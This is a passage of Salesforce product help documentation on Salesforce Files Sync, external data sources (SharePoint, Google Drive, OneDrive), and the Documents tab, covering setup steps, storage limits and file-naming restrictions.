

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## USER PERMISSIONS

To run and view a file report **•** "Run Reports"

Example: Numbers in the File and Content Engagement report are cumulative for all versions of a file. For example, if there are 2 versions of the file, and version 1 has been downloaded 4 times while version 2 has been downloaded 5 times, then Total Downloads reports 9 downloads.

SEE ALSO:

[Filter Your Report Data](#page-3464-0) [Export a Report](#page-3551-0)

# Sync Files

## Get Started with Salesforce Files Sync

Salesforce Files Sync makes file management, syncing, and sharing easier than ever!

Watch a Demo: Get Started with Salesforce Files Sync

Getting started with Salesforce Files Sync is almost effortless. Just save your files in the Salesforce Files Sync folder on your desktop, and Salesforce Files Sync does the rest.

#### **Access your synced files anywhere**

Saving a file in Salesforce Files Sync means that the file is automatically available everywhere you need it. Just look in the Synced filter on the Files tab in both Chatter and Salesforce1 — it'll be there.

#### **Share files right from the Salesforce Files Sync folder on your desktop**

Right-click on a file to share it with people and groups in Chatter, or share the file with anyone using a link.

#### **Always have the latest version of every file**

Whenever you or one of your collaborators edit a file saved in the Salesforce Files Sync folder on your desktop, the file is instantly updated for everyone. Salesforce Files Sync supports versioning via Chatter, so you can access older versions of the file, just in case.

# Salesforce Files Sync System Requirements

Salesforce Files Sync runs best on systems that meet the minimum recommended system requirements.

To use Salesforce Files Sync, we recommend:



# Install Salesforce Files Sync

Install the Salesforce Files Sync client on your desktop to sync files between your computer, Salesforce, and Salesforce1 on mobile devices.

- **1.** From your personal settings, enter *Files Sync* in the Quick Find box, then select **Salesforce Files Sync**. Multiple results? Select the one under Personal Setup.
- **2.** Click **Download**.
- **3.** Follow the installation instructions for your operating system.
- **4.** Log in with your Salesforce credentials.

After Salesforce Files Sync is installed, you're notified automatically when an update is available.

Note: Salesforce Files Sync client must run on a local drive. External locations such as network drives or mounted devices are not supported.

## Salesforce Files Sync System Requirements

Salesforce Files Sync runs best on systems that meet the minimum recommended system requirements.

To use Salesforce Files Sync, we recommend:





# Connect Salesforce Files Sync to Other Salesforce Organizations

Configure Salesforce Files Sync to connect to other Salesforce organizations.

After disconnecting Salesforce Files Sync from one Salesforce organization, your synced files are backed up in a folder called "Salesforce Files\_Old." On Windows, the backup folder is located at C:\Users\*User Name*\Salesforce Files\_Old where *User Name* is your Windows user name. On Mac, the backup folder is located at /Users/*User Name*/Salesforce Files\_Old where *User Name* is your Mac user name. Your synced files are always accessible online in the Salesforce organization they're synced with.

Warning: Before connecting Salesforce Files Sync to a new Salesforce organization, close all files and folders saved in your Salesforce Files Sync folder. Any files and folders that are open when you disconnect Salesforce Files Sync from a Salesforce organization aren't backed up and automatically sync with the next Salesforce organization that you connect Salesforce Files Sync to.

To sync files with a different Salesforce organization, set up a new connection for Salesforce Files Sync.

**1.** In your system tray or menu bar, right-click **Salesforce Files Sync**.

- **2.** Click **Preferences**.
- **3.** If necessary, click **Log out** to disconnect your from your current Salesforce organization.
- **4.** Under New Connection, enter a Name for the new connection.
- **5.** Enter the https:// login URL for your Salesforce organization.
- **6.** Click **Log in**.
- **7.** Enter your login credentials and click **Log in**.
- **8.** Click **Allow** to enable Salesforce Files Sync.

After connecting to the new organization, any files you add to your Salesforce Files Sync folder sync with that organization. If you've already synced files with the organization that you're connecting to, the synced files automatically download to the Salesforce Files Sync folder on your desktop.

## Sync Files and Folders

Sync files and folders by saving them in your Salesforce Files Sync folder on your computer or by clicking **Sync** while viewing a file in a feed post, comment, file list, or file detail page.

Watch a Demo: [Salesforce Files Sync](http://salesforce.vidyard.com/watch/be4SI0K3x8Bf9AByY1T10w)

Before you can sync files, you must install Salesforce Files Sync on your desktop.

#### USER PERMISSIONS

To sync files:

**•** "Sync Files"

Synced files are private by default. That means that after saving a file in your Salesforce Files Sync folder on your desktop, only you can access it in Salesforce online. Collaborate with others by sharing your synced files.

You always have the latest version of synced files available in your Salesforce Files Sync folder on your desktop, online in Salesforce, and in Salesforce1 on mobile devices. Just like other files in Salesforce, you can access previous versions of synced files in Chatter.

To sync your files:

**1.** From the Salesforce Files Sync client, either save your files in your Salesforce Files Sync folder or drag and drop the files you'd like to sync into your Salesforce Files Sync folder.

On Windows, your Salesforce Files Sync folder is located at C:\Users\*User Name*\Salesforce Files, where *User Name* is your Windows user name. On Mac, your Salesforce Files Sync folder is located at /Users/*User Name*/Salesforce Files, where *User Name* is your Mac user name.

From the **Files** tab, a feed post, or anywhere in the full Salesforce site where a file is posted or listed, click **Sync**.

**2.** The files sync.

After your files sync, you can easily access them in Salesforce online and in Salesforce1 on mobile devices. If you delete a file from your Salesforce Files Sync folder, you can still access the file online by visiting the Owned by Me filter on the Files tab in Chatter.

## Accessing Synced Files on Your Computer, Online, and on Mobile Devices

Access synced files in your Salesforce Files Sync folder on your desktop, in Salesforce online, and in Salesforce1 on your mobile device.

#### Find Synced Files on Your Desktop

On your desktop, your synced files are kept in your Salesforce Files Sync folder. On Windows, the Salesforce Files Sync folder is located at C:\Users\*User Name*\Salesforce Files, where *User Name* is your Windows user name. On Mac, the Salesforce Files Sync folder is located at /Users/*User Name*/Salesforce Files, where *User Name* is your Mac user name.

To open your Salesforce Files Sync folder from your system tray or menu bar, right-click **Salesforce Files Sync** > **Open Salesforce Files Sync Folder**.

Warning: Moving your Salesforce Files Sync folder from its default directory location prevents file syncing. To ensure that your files always sync, don't move your Salesforce Files Sync folder.

#### Find Synced Files Online

Online, your synced files are available on the Files tab in Chatter.

From the Files tab, click **Synced** to view your synced files and folders. Your most recently synced files are listed first.

#### <span id="page-2890-0"></span>Find Synced Files on Your Mobile Device

On your mobile device, your synced files are accessible in Salesforce1.

From the Files page, tap  $\rightarrow$  and select **Synced** to view a list of your synced files.

## Working with Synced Files and Folders

Synced files and folders are just like any other file in Salesforce, but they have a few additional features.

Synced files are private by default. That means that after saving a file in your Salesforce Files Sync on your desktop, only you can access it in Salesforce online. Collaborate with others by sharing your synced files.

You always have the latest version of synced files available in your Salesforce Files Sync folder on your desktop, online in Salesforce, and in Salesforce1 on mobile devices. Just like other files in Salesforce, you can access previous versions of synced files in Chatter.

#### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# Share Synced Files

Synced files can be shared directly from the Salesforce Files Sync folder on your desktop.

Share synced files with people and Chatter groups in your organization, or people outside your organization using a generated link. Synced files are private by default, but when you share them you can assign view-only or collaborator privileges.

If you share a file with a person or group with Collaborator rights, then when collaborators download, edit, and upload a new version of the file, you'll get the latest version automatically synced. When you edit and sync a new version of the file, the people and groups you've shared with will automatically get the latest version too.

To share a file directly from your Salesforce Files Sync folder:

- **1.** On your desktop, in your Salesforce Files Sync folder, right-click the file you'd like to share.
- **2.** Choose a menu option under **Salesforce Files Sync**: share with people in your organization, with Chatter groups, or with people outside your organization via link.
- **3.** When prompted, enter the names of the people or groups in your organization, assign Viewer or Collaborator permission, and enter an optional message to share the file with them. If you're sharing the file via link, copy the link.
- **4.** Click **Share**. An email notification is sent to everyone you shared the file with.

# Managing Versions of Synced Files

Just like all Chatter files, you can work with prior versions of a synced file as needed.

After you first sync a file, you see that file as Version 1 in your files list. If you make changes to it on your computer or mobile device, a new version is automatically created each time you save the file. To view previous versions, just visit the file's detail page in Chatter.

Anyone who is following the synced file receives a notification in their Chatter feed when new versions are created. File collaborators can upload new versions of your synced files.

Warning: If a synced file is open on your desktop when a collaborator uploads a new version, then you won't receive the new version until you close the file without saving. If you save your open file, your version will overwrite your collaborator's changes.

# Salesforce Files Sync Limits

Be aware of file syncing limits while using Salesforce Files Sync.





Salesforce Files Sync continues to sync existing files, but won't sync new files if:

- **•** Your Salesforce Files Sync folder exceeds 10 GB of files.
- **•** Your organization reaches its shared file storage limit.
- **•** Your Salesforce Files Sync folder contains more than 10,000 files or 500 folders.
- **•** The new file's file size exceeds the individual file size limit.

Salesforce Files Sync stops syncing files if:

<span id="page-2892-0"></span>**•** You move your Salesforce Files Sync folder from its default directory location. On Windows, the default directory location is C:\Users\*User Name*\Salesforce Files, where *User Name* is your Windows user name. On Mac, the default directory location is /Users/*User Name*/Salesforce Files, where *User Name* is your Mac user name. Salesforce Files Sync resumes syncing after the Salesforce Files Sync folder is returned to the default directory location.

## Salesforce Files Sync Storage Limits

Two storage limits affect Salesforce Files Sync: shared organization-wide storage and individual storage.

#### Shared Organization-Wide Storage

Your organization's shared file storage is calculated by multiplying a per-user file storage allocation by the number of users in your organization and adding a per-organization allocation. For example, a Professional Edition organization with 10 users receives 11 GB of file storage, or 100 MB per user multiplied by 10 users plus an additional 10 GB. A Professional Edition organization with 100 users receives 20 GB of file storage, or 100 MB per user multiplied by 100 users plus an additional 10 GB.

If your organization is using its entire shared storage allocation, then Salesforce Files Sync will continue to sync your existing files, but won't sync new files unless you or your organization removes existing files or purchases more storage from Salesforce.





 $\sigma$  Note: If your organization uses custom user licenses, contact your administrator to determine if these licenses provide additional storage.

#### Individual Storage

Salesforce Files Sync syncs up to 10 GB of files between the Salesforce Files Sync folder on your desktop, Salesforce on the Web, and mobile devices with Salesforce1. Salesforce Files Sync will continue to sync your existing files, but won't sync your new files if you add more than 10 GB of files to your Salesforce Files Sync folder. If you reach the individual 10 GB storage limit, you must remove existing files to sync new files.

# File Names and Extensions that Prevent Syncing

Some file characteristics can prevent files from syncing between your devices and the Web.

- **•** Zero-byte files
- **•** Files without an extension
- **•** Files with names that start with:
	- **–** AUX.
	- **–** CLOCK\$.
	- **–** COM1.
	- **–** COM2.
	- **–** COM3.
	- **–** COM4.
	- **–** COM5.
	- **–** COM6.
	- **–** COM7.
	- **–** COM8.
	- **–** COM9.
	- **–** CON.
	- **–** LPT1.
	- **–** LPT2.
- **–** LPT3.
- **–** LPT4.
- **–** LPT5.
- **–** LPT6.
- **–** LPT7.
- **–** LPT8.
- **–** LPT9.
- **–** NUL.
- **–** PRN.
- **–** ~
- **–** .
- **•** Files with these names:
	- **–** desktop.ini
	- **–** thumbs.db
	- **–** .DSStor
- **•** Files with these extensions:
	- **–** .tmp
	- **–** .conflicted
	- **–** .part
	- **–** .partial
	- **–** .download
	- **–** .crdownload
	- **–** extensions starting with .sb-
- Different operating systems have different file name restrictions. Salesforce Files Sync syncs any file whose name is allowed by your operating system. That means that if you can name a file on your desktop, you can sync it using Salesforce Files Sync. If you sync a file from Mac®OS X®, it will sync to the Web, but if the file name isn't allowed by Microsoft Windows®, the file won't download to your Windows desktop.

To ensure all your files sync between all your computers, avoid using these characters in file names:

- **–** \ (backslash)
- **–** : (colon)
- **–** \* (asterisk)
- **–** ? (question mark)
- **–** ' (apostrophe)
- **–** < (less than sign)
- **–** > (greater than sign)
- **–** / (slash mark)
- **–** | (pipe)
- **–** TM (trademark symbol)
- **–** ∞ (infinity sign)
- **–** § (section)
- **–** (bullet point)
- **–** ≠ (not equal to)
- **–** ` (grave accent)
- **–** " (quotation marks)
- **–** ... (ellipsis)
- **–** ≥ (greater than or equal to sign)
- **–** ≤ (less than or equal to sign)
- **–** & (ampersand)
- **•** Files with names longer than 254 characters

# Synced Folder Name Restrictions

Some folders aren't synced by Salesforce Files Sync because of folder name restrictions.

Different operating systems have different folder name restrictions. Salesforce Files Sync syncs any folder whose name is allowed by your operating system. That means that if you can name a folder on your desktop, you can sync it using Salesforce Files Sync. If you sync a folder from Mac®OS X®, it will sync to the Web, but if the folder name isn't allowed by Microsoft Windows®, the folder won't download to your Windows desktop.

To ensure all your files sync between all your computers, avoid using folder names that:

- **•** Contain these characters:
	- **–** / (forward slash)
	- **–** \ (backslash)
	- **–** : (colon)
	- **–** \* (asterisk)
	- **–** ? (question mark)
	- **–** " (quotation marks)
	- **–** < (less than sign)
	- **–** > (greater than sign)
	- **–** | (pipe)
- **•** Exceed 255 characters
- **•** Are identical to another folder name in the same directory

# <span id="page-2896-0"></span>Deleting a File from the File Detail Page

Click **Delete** on a [file's detail page](#page-2885-0) to delete the file and remove it from all locations where it's been shared. If the file is shared via link, anyone with the link will no longer have access to the file. To restore the deleted file, click on the **Recycle Bin** link on the **Home** page. Select the file and click **Undelete**. The file is restored as well as all of the shares that were associated with it.



Note: Only file owners and users with the "Modify All Data" permission can delete files. To learn who can perform which actions on a file, see [File Sharing Settings and Permissions.](#page-2877-0)

#### SEE ALSO:

[Removing and Deleting Files and Links from a Chatter Feed](#page-2786-0)

# External Files

# Provide Your Credentials for External Data Sources

If your administrator configured a data source like SharePoint to use per-user authentication, provide your credentials in Salesforce.



 $\Omega$  Tip: When you first access an external system in Salesforce, it asks you to enter your credentials. Click the provided link to automatically complete most of these steps.

**1.** From your personal settings, enter *Authentication* in the Quick Find box, then select Authentication Settings for External Systems.

#### **2.** Click **New**.

- **3.** From the Parent Object Type menu, select "External Data Source."
- **4.** From the External Data Source menu, select a data source created by your administrator.
- **5.** For SharePoint 2010 or 2013, set the following options:
	- **•** Authentication Protocol—Choose "Password Authentication."
	- **•** Username—Enter your SharePoint username.
	- **•** Password—Enter your SharePoint password.
- **6.** For Google Drive, SharePoint Online, or OneDrive for Business, set the following options:
	- **•** Authentication Protocol—Choose "OAuth 2.0."
	- **•** Authentication Provider—Choose the provider created for this data source by your administrator.
	- **•** Scope—Leave blank.
	- **•** Start Authentication Flow on Save— Select to immediately verify your login credentials with the external data source.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To access cloud-based data sources like SharePoint Online:

**•** "Files Connect Cloud"

To access on-premises data sources like SharePoint 2010:

**•** "Files Connect On-premises"

#### **7.** Click **Save**.

SEE ALSO: [Find Your Personal Settings](#page-22-0)

# Access and Share External Files

After your administrator enables Files Connect, you can access files from external sources like SharePoint, or share them via the Files tab and feed.

# Download or Share Files on the Files tab

If you want to download external files to your local system, or share them with a general set of people in your organization, use the Files tab.

- **1.** At the top of the Salesforce window, click the Files tab.
- **2.** In the left column, the External Files list shows available external data sources. Click one to access files it contains.
	- Note: In the Recent list, Google Drive content is limited to the 24 most recently accessed documents from the last 30 days. Salesforce supports Google documents, spreadsheets, presentations, and drawings.
- **3.** To the left of a file name, click the pop-up menu  $\blacksquare$ , and choose one of the following:
	- **• Open** the file in the external data source, such as SharePoint.
	- **Download** the file to your local system. (From on-premises systems like SharePoint 2010, 2 GB is the maximum download size.)
	- **• Share a copy** of the external file stored in Salesforce. If files are shared with a Chatter group, all group members can access the files, even if they lack access to the external system.
	- **•** Share a reference to the external file stored outside Salesforce. No previews will appear in Chatter, and file downloads are available only for users with access to the external system. (Users must enter credentials for the system in the Authentication Settings for External Systems section of personal setup).
		- Note: Your administrator determines whether shared files are copied or referenced—you will see only one option. Regardless of sharing mode, Chatter won't reflect file revisions in external systems. However, Reference mode will point to the latest versions in those systems.

# Share Files in the Feed

If you want to include external files in a specific Chatter conversation, use the feed. All files shared in the feed are either copies or references, as determined by your administrator.

- **1.** While authoring a post, click **File** above the feed, and then click **Select a file from Salesforce**.
- **2.** In the left column, click the external source, such as SharePoint.
- **3.** Next to the file you want to share, click **Attach**.

# EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To access cloud-based data sources like SharePoint Online:

**•** "Files Connect Cloud"

To access on-premises data sources like SharePoint 2010:

**•** "Files Connect On-premises"



SEE ALSO:

[Share Files with People](#page-2881-0) [Share Files with Groups](#page-2880-0) [Share Files with Libraries](#page-2882-0)

# Search for External Files

Search an external data source like Google Drive or SharePoint right within Salesforce.

# Search in a Specific External Data Source

- **1.** In the left column of the Chatter or Files tab, click the data source name.
- **2.** In the search box that appears for the data source, enter search terms such as document title or author. (The specific information you can search for depends on the configuration of the external data source.)



# Search Globally for Salesforce and External Data

If your administrator enables global search for an external data source, you can conveniently search its contents along with your Salesforce data.

- **1.** In the global search box at the top of the Salesforce window, enter your search terms.
- **2.** To filter the results down to a specific external data source, click its name in the left column (for example, "SharePoint 2010").

**EDITIONS** 

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To access cloud-based data sources like SharePoint Online:

**•** "Files Connect Cloud"

To access on-premises data sources like SharePoint 2010:

**•** "Files Connect On-premises"



Tip: If you often want to see content from a specific external data source, pin it to the top of global search results: In the left column, hover over the data source name, and click the pin icon. (If you don't see the data source listed, click Search All.)

# Document Libraries

# Document Library Overview

A document library is a place to store files without attaching them to accounts, contacts, opportunities, or other records. Each document in the document library resides in a folder. The folder's attributes determine the accessibility of the folder and the documents within it.

# Displaying The Documents Tab

If your Documents tab is not visible, you can customize your display to show it.

Note: The Documents tab is not part of Salesforce CRM Content.

#### SEE ALSO:

[Differences between Files, Salesforce CRM Content, Salesforce Knowledge, Documents, and Attachments](#page-2865-0)

# Documents Home

Clicking on the Documents tab displays the documents home page.

Note: If the Documents tab is not visible, you can customize your display to show it.

- **•** Under **Find a Document**, enter keywords to search for a document.
- **•** In the **Document Folders** section, select a folder to view all the documents contained in that folder.
- **•** The **Recent Documents** section displays the last ten or twenty-five documents you viewed, with the most recently-viewed document listed first. This list is derived from your recent items and includes records owned by you and other users. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display.
- **•** In the **Recent Documents** section, click **New** to upload a new document.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

## **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view Documents tab:

**•** "Read" on documents

To view documents:

**•** "Read" on documents

To upload new documents:

**•** "Create" on documents

Note: The Documents tab is not part of Salesforce CRM Content.

#### SEE ALSO:

[Uploading and Replacing Documents](#page-2901-0) [Viewing Document Lists](#page-2900-0)

# <span id="page-2900-0"></span>Viewing Document Lists

The documents list page displays a list of documents in a selected folder. From this page, you can view detailed document information or manipulate the document.

- **•** Click the document name to [view the document properties](#page-2905-0).
